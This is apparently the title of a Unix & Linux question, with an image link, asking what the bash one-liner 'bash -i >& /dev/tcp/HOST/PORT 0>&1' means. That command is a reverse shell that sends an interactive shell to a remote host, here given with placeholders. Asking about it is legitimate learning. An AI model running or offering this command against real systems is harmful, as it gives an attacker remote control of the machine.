 Unix & Linux: Meaning of bash -i ＞& /dev/tcp/HOST/PORT 0＞&1?